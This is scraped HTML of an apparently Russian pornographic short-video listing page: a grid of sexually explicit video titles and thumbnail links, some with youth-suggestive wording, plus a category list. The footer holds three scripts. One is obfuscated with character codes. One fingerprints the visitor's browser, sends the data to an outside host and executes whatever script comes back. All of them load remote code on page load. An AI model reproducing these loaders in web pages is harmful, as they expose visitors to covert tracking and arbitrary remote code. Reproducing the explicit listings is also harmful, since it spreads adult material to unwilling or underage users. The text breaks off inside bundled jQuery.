            <a href="https://porno-tok.com/video/hudaya-devushka-razdevaetsya-i-saditsya-na-bolshoy-dildo/" title="Худая девушка раздевается и садится на большой дилдо">
                <div class="preview-img">
                    <img class="lazy" data-id="686" data-original="https://porno-tok.com/files/screen/686/hudaya-devushka-razdevaetsya-i-saditsya-na-bolshoy-dildo_3.png" src="/style/lazy.png" alt="Худая девушка раздевается и садится на большой дилдо" />
                </div>
                <div class="name">Худая девушка раздевается и садится на большой дилдо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-razdevaetsya-i-ispolnyaet-lyubitelskiy-tverk-doma/" title="Девушка раздевается и исполняет любительский тверк дома">
                <div class="preview-img">
                    <img class="lazy" data-id="501" data-original="https://porno-tok.com/files/screen/501/devushka-razdevaetsya-i-ispolnyaet-lyubitelskiy-tverk-doma_4.png" src="/style/lazy.png" alt="Девушка раздевается и исполняет любительский тверк дома" />
                </div>
                <div class="name">Девушка раздевается и исполняет любительский тверк дома</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-bryunetka-s-sochnoy-popoy-pokazivaet-tverk/" title="Молодая брюнетка с сочной попой показывает тверк">
                <div class="preview-img">
                    <img class="lazy" data-id="713" data-original="https://porno-tok.com/files/screen/713/molodaya-bryunetka-s-sochnoy-popoy-pokazivaet-tverk_3.png" src="/style/lazy.png" alt="Молодая брюнетка с сочной попой показывает тверк" />
                </div>
                <div class="name">Молодая брюнетка с сочной попой показывает тверк</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/goryachaya-devushka-v-seksualnom-bele-gladit-kisku-i-titki/" title="Горячая девушка в сексуальном белье гладит киску и титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="368" data-original="https://porno-tok.com/files/screen/368/goryachaya-devushka-v-seksualnom-bele-gladit-kisku-i-titki_1.png" src="/style/lazy.png" alt="Горячая девушка в сексуальном белье гладит киску и титьки" />
                </div>
                <div class="name">Горячая девушка в сексуальном белье гладит киску и титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasivaya-milfa-s-tatuirovkami-pokazivaet-obvisshie-titki/" title="Красивая милфа с татуировками показывает обвисшие титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="721" data-original="https://porno-tok.com/files/screen/721/krasivaya-milfa-s-tatuirovkami-pokazivaet-obvisshie-titki_3.png" src="/style/lazy.png" alt="Красивая милфа с татуировками показывает обвисшие титьки" />
                </div>
                <div class="name">Красивая милфа с татуировками показывает обвисшие титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasotka-snimaet-erotichnoe-bele-i-pokazivaet-bolshie-titki/" title="Красотка снимает эротичное белье и показывает большие титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="436" data-original="https://porno-tok.com/files/screen/436/krasotka-snimaet-erotichnoe-bele-i-pokazivaet-bolshie-titki_1.png" src="/style/lazy.png" alt="Красотка снимает эротичное белье и показывает большие титьки" />
                </div>
                <div class="name">Красотка снимает эротичное белье и показывает большие титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasivaya-bryunetka-pokazivaet-dirochki-parnyu-v-poze-rakom/" title="Красивая брюнетка показывает дырочки парню в позе раком">
                <div class="preview-img">
                    <img class="lazy" data-id="620" data-original="https://porno-tok.com/files/screen/620/krasivaya-bryunetka-pokazivaet-dirochki-parnyu-v-poze-rakom_3.png" src="/style/lazy.png" alt="Красивая брюнетка показывает дырочки парню в позе раком" />
                </div>
                <div class="name">Красивая брюнетка показывает дырочки парню в позе раком</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/blondinka-snimaet-legentsi-i-topik-chtob-pokazat-kisku-i-titki/" title="Блондинка снимает легенцы и топик чтоб показать киску и титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="725" data-original="https://porno-tok.com/files/screen/725/blondinka-snimaet-legentsi-i-topik-chtob-pokazat-kisku-i-titki_3.png" src="/style/lazy.png" alt="Блондинка снимает легенцы и топик чтоб показать киску и титьки" />
                </div>
                <div class="name">Блондинка снимает легенцы и топик чтоб показать киску и титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/hudenkaya-krasotulka-razdelas-i-nasadila-kisku-na-dildo/" title="Худенькая красотулька разделась и насадила киску на дилдо">
                <div class="preview-img">
                    <img class="lazy" data-id="644" data-original="https://porno-tok.com/files/screen/644/hudenkaya-krasotulka-razdelas-i-nasadila-kisku-na-dildo_3.png" src="/style/lazy.png" alt="Худенькая красотулька разделась и насадила киску на дилдо" />
                </div>
                <div class="name">Худенькая красотулька разделась и насадила киску на дилдо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasotka-pokazivaet-titki-i-seksualno-brituyu-kisku/" title="Красотка показывает титьки и сексуально бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="386" data-original="https://porno-tok.com/files/screen/386/krasotka-pokazivaet-titki-i-seksualno-brituyu-kisku_3.png" src="/style/lazy.png" alt="Красотка показывает титьки и сексуально бритую киску" />
                </div>
                <div class="name">Красотка показывает титьки и сексуально бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/rasputnitsa-snyala-trusiki-i-pokazala-analnuyu-zatichku-v-pope/" title="Распутница сняла трусики и показала анальную затычку в попе">
                <div class="preview-img">
                    <img class="lazy" data-id="411" data-original="https://porno-tok.com/files/screen/411/rasputnitsa-snyala-trusiki-i-pokazala-analnuyu-zatichku-v-pope_3.png" src="/style/lazy.png" alt="Распутница сняла трусики и показала анальную затычку в попе" />
                </div>
                <div class="name">Распутница сняла трусики и показала анальную затычку в попе</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/lesbiyanki-s-obvorozhitelnimi-telami-laskayutsya-pered-kameroy/" title="Лесбиянки с обворожительными телами ласкаются перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="369" data-original="https://porno-tok.com/files/screen/369/lesbiyanki-s-obvorozhitelnimi-telami-laskayutsya-pered-kameroy_4.png" src="/style/lazy.png" alt="Лесбиянки с обворожительными телами ласкаются перед камерой" />
                </div>
                <div class="name">Лесбиянки с обворожительными телами ласкаются перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-bryunetka-podnimaet-koftu-i-massiruet-bolshie-titki/" title="Молодая брюнетка поднимает кофту и массирует большие титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="333" data-original="https://porno-tok.com/files/screen/333/molodaya-bryunetka-podnimaet-koftu-i-massiruet-bolshie-titki_2.png" src="/style/lazy.png" alt="Молодая брюнетка поднимает кофту и массирует большие титьки" />
                </div>
                <div class="name">Молодая брюнетка поднимает кофту и массирует большие титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/kudryavaya-devushka-lyubuetsya-krasivimi-titkami-v-zerkale/" title="Кудрявая девушка любуется красивыми титьками в зеркале">
                <div class="preview-img">
                    <img class="lazy" data-id="525" data-original="https://porno-tok.com/files/screen/525/kudryavaya-devushka-lyubuetsya-krasivimi-titkami-v-zerkale_1.png" src="/style/lazy.png" alt="Кудрявая девушка любуется красивыми титьками в зеркале" />
                </div>
                <div class="name">Кудрявая девушка любуется красивыми титьками в зеркале</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/roskoshnaya-blondinka-v-sapogah-iz-lateksa-masturbiruet-kisku/" title="Роскошная блондинка в сапогах из латекса мастурбирует киску">
                <div class="preview-img">
                    <img class="lazy" data-id="595" data-original="https://porno-tok.com/files/screen/595/roskoshnaya-blondinka-v-sapogah-iz-lateksa-masturbiruet-kisku_3.png" src="/style/lazy.png" alt="Роскошная блондинка в сапогах из латекса мастурбирует киску" />
                </div>
                <div class="name">Роскошная блондинка в сапогах из латекса мастурбирует киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/kotenok-pokazivaet-malenkiy-titki-s-rozovimi-soskami/" title="Котенок показывает маленький титьки с розовыми сосками">
                <div class="preview-img">
                    <img class="lazy" data-id="296" data-original="https://porno-tok.com/files/screen/296/kotenok-pokazivaet-malenkiy-titki-s-rozovimi-soskami_3.png" src="/style/lazy.png" alt="Котенок показывает маленький титьки с розовыми сосками" />
                </div>
                <div class="name">Котенок показывает маленький титьки с розовыми сосками</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodie-podrugi-v-korotkih-yubkah-pokazivayut-siski-na-kameru/" title="Молодые подруги в коротких юбках показывают сиськи на камеру">
                <div class="preview-img">
                    <img class="lazy" data-id="625" data-original="https://porno-tok.com/files/screen/625/molodie-podrugi-v-korotkih-yubkah-pokazivayut-siski-na-kameru_3.png" src="/style/lazy.png" alt="Молодые подруги в коротких юбках показывают сиськи на камеру" />
                </div>
                <div class="name">Молодые подруги в коротких юбках показывают сиськи на камеру</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/appetitnaya-devushka-saditsya-na-dildo-vo-vremya-vekam-seks-chata/" title="Аппетитная девушка садится на дилдо во время векам секс чата">
                <div class="preview-img">
                    <img class="lazy" data-id="578" data-original="https://porno-tok.com/files/screen/578/appetitnaya-devushka-saditsya-na-dildo-vo-vremya-vekam-seks-chata_2.png" src="/style/lazy.png" alt="Аппетитная девушка садится на дилдо во время векам секс чата" />
                </div>
                <div class="name">Аппетитная девушка садится на дилдо во время векам секс чата</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/sochnaya-bryunetka-lezhit-na-krovati-i-laskaet-brituyu-kisku/" title="Сочная брюнетка лежит на кровати и ласкает бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="667" data-original="https://porno-tok.com/files/screen/667/sochnaya-bryunetka-lezhit-na-krovati-i-laskaet-brituyu-kisku_3.png" src="/style/lazy.png" alt="Сочная брюнетка лежит на кровати и ласкает бритую киску" />
                </div>
                <div class="name">Сочная брюнетка лежит на кровати и ласкает бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-nasladilas-zhestkim-seksom-v-poze-naezdnitsi-naoborot/" title="Девушка насладилась жестким сексом в позе наездницы наоборот">
                <div class="preview-img">
                    <img class="lazy" data-id="637" data-original="https://porno-tok.com/files/screen/637/devushka-nasladilas-zhestkim-seksom-v-poze-naezdnitsi-naoborot_1.png" src="/style/lazy.png" alt="Девушка насладилась жестким сексом в позе наездницы наоборот" />
                </div>
                <div class="name">Девушка насладилась жестким сексом в позе наездницы наоборот</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/stroynaya-devushka-s-tatuirovkami-pokazivaet-krasivie-titki/" title="Стройная девушка с татуировками показывает красивые титьки">
                <div class="preview-img">
                    <img class="lazy" data-id="498" data-original="https://porno-tok.com/files/screen/498/stroynaya-devushka-s-tatuirovkami-pokazivaet-krasivie-titki_3.png" src="/style/lazy.png" alt="Стройная девушка с татуировками показывает красивые титьки" />
                </div>
                <div class="name">Стройная девушка с татуировками показывает красивые титьки</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/hudenkaya-tik-tok-seks-model-pozala-zatichku-v-anuse/" title="Худенькая тик ток секс модель позала затычку в анусе">
                <div class="preview-img">
                    <img class="lazy" data-id="303" data-original="https://porno-tok.com/files/screen/303/hudenkaya-tik-tok-seks-model-pozala-zatichku-v-anuse_3.png" src="/style/lazy.png" alt="Худенькая тик ток секс модель позала затычку в анусе" />
                </div>
                <div class="name">Худенькая тик ток секс модель позала затычку в анусе</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/aziatka-obnazhaetsya-i-nasazhivaet-kisku-na-bolshoy-dildo/" title="Азиатка обнажается и насаживает киску на большой дилдо">
                <div class="preview-img">
                    <img class="lazy" data-id="381" data-original="https://porno-tok.com/files/screen/381/aziatka-obnazhaetsya-i-nasazhivaet-kisku-na-bolshoy-dildo_3.png" src="/style/lazy.png" alt="Азиатка обнажается и насаживает киску на большой дилдо" />
                </div>
                <div class="name">Азиатка обнажается и насаживает киску на большой дилдо</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/goryachie-tik-tok-porno-modeli-pokazivayut-titki-i-popi/" title="Горячие тик ток порно модели показывают титьки и попы ">
                <div class="preview-img">
                    <img class="lazy" data-id="280" data-original="https://porno-tok.com/files/screen/280/goryachie-tik-tok-porno-modeli-pokazivayut-titki-i-popi_2.png" src="/style/lazy.png" alt="Горячие тик ток порно модели показывают титьки и попы " />
                </div>
                <div class="name">Горячие тик ток порно модели показывают титьки и попы </div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasavitsa-v-erotichnom-bele-pokazivaet-seksualno-brituyu-pisyu/" title="Красавица в эротичном белье показывает сексуально бритую писю">
                <div class="preview-img">
                    <img class="lazy" data-id="370" data-original="https://porno-tok.com/files/screen/370/krasavitsa-v-erotichnom-bele-pokazivaet-seksualno-brituyu-pisyu_1.png" src="/style/lazy.png" alt="Красавица в эротичном белье показывает сексуально бритую писю" />
                </div>
                <div class="name">Красавица в эротичном белье показывает сексуально бритую писю</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/bryunetka-v-seksualnom-plate-pokazivaet-bolshuyu-popu/" title="Брюнетка в сексуальном платье показывает большую попу">
                <div class="preview-img">
                    <img class="lazy" data-id="429" data-original="https://porno-tok.com/files/screen/429/bryunetka-v-seksualnom-plate-pokazivaet-bolshuyu-popu_1.png" src="/style/lazy.png" alt="Брюнетка в сексуальном платье показывает большую попу" />
                </div>
                <div class="name">Брюнетка в сексуальном платье показывает большую попу</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/hudie-lesbiyanki-masturbiruyut-kiski-vibratorom-pered-kameroy/" title="Худые лесбиянки мастурбируют киски вибратором перед камерой">
                <div class="preview-img">
                    <img class="lazy" data-id="459" data-original="https://porno-tok.com/files/screen/459/hudie-lesbiyanki-masturbiruyut-kiski-vibratorom-pered-kameroy_2.png" src="/style/lazy.png" alt="Худые лесбиянки мастурбируют киски вибратором перед камерой" />
                </div>
                <div class="name">Худые лесбиянки мастурбируют киски вибратором перед камерой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-devushka-s-analnoy-zatichkoy-v-anuse-poziruet-v-yubke/" title="Молодая девушка с анальной затычкой в анусе позирует в юбке">
                <div class="preview-img">
                    <img class="lazy" data-id="433" data-original="https://porno-tok.com/files/screen/433/molodaya-devushka-s-analnoy-zatichkoy-v-anuse-poziruet-v-yubke_4.png" src="/style/lazy.png" alt="Молодая девушка с анальной затычкой в анусе позирует в юбке" />
                </div>
                <div class="name">Молодая девушка с анальной затычкой в анусе позирует в юбке</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasotka-mnet-bolshie-titki-i-pokazivaet-na-kameru/" title="Красотка мнет большие титьки и показывает на камеру ">
                <div class="preview-img">
                    <img class="lazy" data-id="676" data-original="https://porno-tok.com/files/screen/676/krasotka-mnet-bolshie-titki-i-pokazivaet-na-kameru_2.png" src="/style/lazy.png" alt="Красотка мнет большие титьки и показывает на камеру " />
                </div>
                <div class="name">Красотка мнет большие титьки и показывает на камеру </div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/devushka-otshlepala-bolshuyu-popu-i-pokazala-dirochki-v-tik-toke/" title="Девушка отшлепала большую попу и показала дырочки в тик токе">
                <div class="preview-img">
                    <img class="lazy" data-id="284" data-original="https://porno-tok.com/files/screen/284/devushka-otshlepala-bolshuyu-popu-i-pokazala-dirochki-v-tik-toke_7.png" src="/style/lazy.png" alt="Девушка отшлепала большую попу и показала дырочки в тик токе" />
                </div>
                <div class="name">Девушка отшлепала большую попу и показала дырочки в тик токе</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/seksualno-stroynaya-blonda-pokazivaet-dirochki-na-prirode/" title="Сексуально стройная блонда показывает дырочки на природе">
                <div class="preview-img">
                    <img class="lazy" data-id="367" data-original="https://porno-tok.com/files/screen/367/seksualno-stroynaya-blonda-pokazivaet-dirochki-na-prirode_2.png" src="/style/lazy.png" alt="Сексуально стройная блонда показывает дырочки на природе" />
                </div>
                <div class="name">Сексуально стройная блонда показывает дырочки на природе</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/glamurnaya-blonda-pokazivaet-seksualno-brituyu-kisku/" title="Гламурная блонда показывает сексуально бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="564" data-original="https://porno-tok.com/files/screen/564/glamurnaya-blonda-pokazivaet-seksualno-brituyu-kisku_3.png" src="/style/lazy.png" alt="Гламурная блонда показывает сексуально бритую киску" />
                </div>
                <div class="name">Гламурная блонда показывает сексуально бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodie-bryunetki-snimayut-bele-i-pokazivayut-legkiy-tverk/" title="Молодые брюнетки снимают белье и показывают легкий тверк">
                <div class="preview-img">
                    <img class="lazy" data-id="599" data-original="https://porno-tok.com/files/screen/599/molodie-bryunetki-snimayut-bele-i-pokazivayut-legkiy-tverk_2.png" src="/style/lazy.png" alt="Молодые брюнетки снимают белье и показывают легкий тверк" />
                </div>
                <div class="name">Молодые брюнетки снимают белье и показывают легкий тверк</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/blondinka-v-korotkoy-yubke-masturbiruet-brituyu-kisku/" title="Блондинка в короткой юбке мастурбирует бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="556" data-original="https://porno-tok.com/files/screen/556/blondinka-v-korotkoy-yubke-masturbiruet-brituyu-kisku_5.png" src="/style/lazy.png" alt="Блондинка в короткой юбке мастурбирует бритую киску" />
                </div>
                <div class="name">Блондинка в короткой юбке мастурбирует бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/privlekatelnaya-blondinka-soset-dildo-i-suet-ego-v-ochko/" title="Привлекательная блондинка сосет дилдо и сует его в очко">
                <div class="preview-img">
                    <img class="lazy" data-id="417" data-original="https://porno-tok.com/files/screen/417/privlekatelnaya-blondinka-soset-dildo-i-suet-ego-v-ochko_11.png" src="/style/lazy.png" alt="Привлекательная блондинка сосет дилдо и сует его в очко" />
                </div>
                <div class="name">Привлекательная блондинка сосет дилдо и сует его в очко</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-rizhaya-devushka-pokazivaet-titki-i-brituyu-kisku/" title="Молодая рыжая девушка показывает титьки и бритую киску">
                <div class="preview-img">
                    <img class="lazy" data-id="444" data-original="https://porno-tok.com/files/screen/444/molodaya-rizhaya-devushka-pokazivaet-titki-i-brituyu-kisku_2.png" src="/style/lazy.png" alt="Молодая рыжая девушка показывает титьки и бритую киску" />
                </div>
                <div class="name">Молодая рыжая девушка показывает титьки и бритую киску</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/plotnaya-bryunetka-nasazhivaet-kisku-na-dildo-i-snimaet-selfi/" title="Плотная брюнетка насаживает киску на дилдо и снимает селфи">
                <div class="preview-img">
                    <img class="lazy" data-id="325" data-original="https://porno-tok.com/files/screen/325/plotnaya-bryunetka-nasazhivaet-kisku-na-dildo-i-snimaet-selfi_3.png" src="/style/lazy.png" alt="Плотная брюнетка насаживает киску на дилдо и снимает селфи" />
                </div>
                <div class="name">Плотная брюнетка насаживает киску на дилдо и снимает селфи</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-devushka-razdelas-i-pokazala-bolshie-titki-na-kameru/" title="Молодая девушка разделась и показала большие титьки на камеру">
                <div class="preview-img">
                    <img class="lazy" data-id="529" data-original="https://porno-tok.com/files/screen/529/molodaya-devushka-razdelas-i-pokazala-bolshie-titki-na-kameru_3.png" src="/style/lazy.png" alt="Молодая девушка разделась и показала большие титьки на камеру" />
                </div>
                <div class="name">Молодая девушка разделась и показала большие титьки на камеру</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/krasotka-v-stringah-ispolnyaet-legkiy-tverk-sochnoy-popoy/" title="Красотка в стрингах исполняет легкий тверк сочной попой">
                <div class="preview-img">
                    <img class="lazy" data-id="375" data-original="https://porno-tok.com/files/screen/375/krasotka-v-stringah-ispolnyaet-legkiy-tverk-sochnoy-popoy_3.png" src="/style/lazy.png" alt="Красотка в стрингах исполняет легкий тверк сочной попой" />
                </div>
                <div class="name">Красотка в стрингах исполняет легкий тверк сочной попой</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/molodaya-devushka-s-tonkoy-taliey-pokazivaet-titki-v-kameru/" title="Молодая девушка с тонкой талией показывает титьки в камеру">
                <div class="preview-img">
                    <img class="lazy" data-id="400" data-original="https://porno-tok.com/files/screen/400/molodaya-devushka-s-tonkoy-taliey-pokazivaet-titki-v-kameru_3.png" src="/style/lazy.png" alt="Молодая девушка с тонкой талией показывает титьки в камеру" />
                </div>
                <div class="name">Молодая девушка с тонкой талией показывает титьки в камеру</div>
            </a>
        </div>
    </div>

    <div class="preview">
        <div class="preview-ins">
            <a href="https://porno-tok.com/video/appetitnaya-devushka-zadrala-nogi-i-pokazivaet-dirochki/" title="Аппетитная девушка задрала ноги и показывает дырочки">
                <div class="preview-img">
                    <img class="lazy" data-id="387" data-original="https://porno-tok.com/files/screen/387/appetitnaya-devushka-zadrala-nogi-i-pokazivaet-dirochki_4.png" src="/style/lazy.png" alt="Аппетитная девушка задрала ноги и показывает дырочки" />
                </div>
                <div class="name">Аппетитная девушка задрала ноги и показывает дырочки</div>
            </a>
        </div>
    </div>
</div>
      
<div class="categ"><span class="categ-links">
<a href="/videos/интересный/">Интересный</a>
<a href="/videos/лента/">Лента</a>
<a href="/videos/alexandra/">Alexandra</a>
<a href="/videos/luxbritney/">Luxbritney</a>
<a href="/videos/tiktok-muna/">Tiktok muna</a>
<a href="/videos/tiktok-dance/">Tiktok dance</a>
<a href="/videos/mga-hot-at-masarap-n/">Mga hot at masarap n</a>
<a href="/videos/pampagana-manuod-ng/">Pampagana manuod ng</a>
<a href="/videos/elis/">Elis</a>
<a href="/videos/fuke/">Fuke</a>
<a href="/videos/public-agent/">Public agent</a>
<a href="/videos/ann-wbry/">Ann wbry</a>
<a href="/videos/кория/">Кория</a>
<a href="/videos/diana/">Diana</a>
<a href="/videos/bambidoe/">Bambidoe</a>
<a href="/videos/famous/">Famous</a>
<a href="/videos/miya-khalif/">Miya khalif</a>
<a href="/videos/lena-poul/">Lena poul</a>
<a href="/videos/deauxma/">Deauxma</a>
<a href="/videos/heidi-grey/">Heidi grey</a>
<a href="/videos/luna/">Luna</a>
<a href="/videos/alena/">Alena</a>
<a href="/videos/kosha/">Kosha</a>
<a href="/videos/sofya/">Sofya</a>
<a href="/videos/prencec/">Prencec</a>
<a href="/videos/porn-jepang/">Porn jepang</a>
</span></div>

<div class="description"><p>Подборка коротких порно видео по фразе <b>fak my</b> смотреть онлайн одно удовольствие, собраны самые релевантные короткометражные ролики до 2-3 минут, где голые девушки танцуют и показывают свои дырки на камеру. Приятно видеть молодых девушек и TikTok, которым обязательно больше 18 лет. В видео fak my все совершеннолетние, авторы снимают часто самый пошлый контент.</p></div>


    <div class="pages">
    <ul class="pages"><li><span>1</span></li> 
    <li><a href="/videos/fak-my/2">2</a></li>  <li><a href="/videos/fak-my/3">3</a></li>
    </ul>
    </div>
    </div><div id="i204dc-0a21b0-10957" class="i204dc-0a21b0"></div>

<div class="foot"><div class="wrap">
<div class="foot-container"><p><span><a href="/">Порно ток</a></span></p><ul><li><a href="/sitemap.xml">Sitemap</a></li></ul></div></div></div>
<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 416692,
            utm_content: '',
            domain: 'https://porno-tok.com',
            delay: 4,
            nextTimeout: 3,
            ical: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/86887.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i204dc-0a21b0");
</script>
<script type="text/javascript">(function(){var sth="eeea5d0e0d624712e7b158405e13a31b",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=c6e7ccec0e8f90185aac491ba308e71b"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script>/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return 